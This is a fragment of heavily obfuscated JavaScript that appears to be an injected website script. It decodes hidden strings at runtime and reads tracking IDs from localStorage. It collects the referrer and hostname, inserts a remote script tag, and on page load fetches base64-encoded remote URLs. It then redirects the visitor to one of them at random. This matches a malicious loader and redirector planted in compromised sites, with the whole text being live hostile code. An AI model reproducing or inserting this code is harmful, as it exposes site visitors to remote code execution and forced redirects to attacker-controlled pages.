+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});;